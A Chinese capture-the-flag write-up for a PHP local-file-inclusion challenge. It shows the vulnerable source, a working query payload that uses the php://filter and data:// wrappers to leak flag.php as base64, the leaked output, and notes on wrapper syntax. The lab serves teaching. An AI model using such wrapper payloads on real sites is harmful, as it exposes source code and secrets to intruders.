进入靶场



<?php

// 包含 flag.php 文件

include("flag.php");

// 以高亮语法显示当前文件(即包含这段代码的 PHP 文件)的内容

// 方便查看当前代码结构和逻辑,常用于调试或给解题者提示代码信息

highlight_file(__FILE__);

// 检查是否通过 GET 请求传递了名为 file1 和 file2 的两个参数

if(isset($_GET["file1"]) && isset($_GET["file2"]))

{

// 如果传递了这两个参数,将它们的值分别赋给变量 $file1 和 $file2

$file1 = $_GET["file1"];

$file2 = $_GET["file2"];

// 检查 $file1 和 $file2 这两个变量的值是否不为空

if(!empty($file1) && !empty($file2))

{

// 使用 file_get_contents 函数读取 $file2 指定文件的全部内容

// 并检查读取的内容是否严格等于字符串 "hello ctf"

if(file_get_contents($file2) === "hello ctf")

{

// 如果 $file2 文件的内容是 "hello ctf",则包含 $file1 指定的文件

// 这可能会执行 $file1 文件中的代码,是利用漏洞获取 flag 的关键步骤

include($file1);

}

}

else

// 如果 $file1 或 $file2 为空,输出 "NONONO" 并终止脚本执行

die("NONONO");

}

?>需要用伪协议模拟文件



容易构造

?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=data://text/plain,hello%20ctf

PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXsyMTJmMWNiZDNiYTc2OGYyZWRlMjZkZmY2YTM4ZGZmMH0=



CTF在线工具-在线base编码|在线base解码|base16编码|base32编码|base64编码

笔记

1,data:// 伪协议的使用

data:// 是 PHP 中的伪协议,它允许将一段数据当作一个虚拟文件来处理。其基本格式如下:

data://<mime-type>[;charset=<charset>][;base64],<data>

<mime-type>:指定数据的 MIME 类型,text/plain表示纯文本类型。charset:可选参数,用于指定字符编码。base64:可选参数,若数据经过 Base64 编码则需指定。<data>:实际的数据内容,也就是要作为虚拟文件执行的代码。

2,php://伪协议的使用

php://filter/<过滤类型>/resource=<文件路径>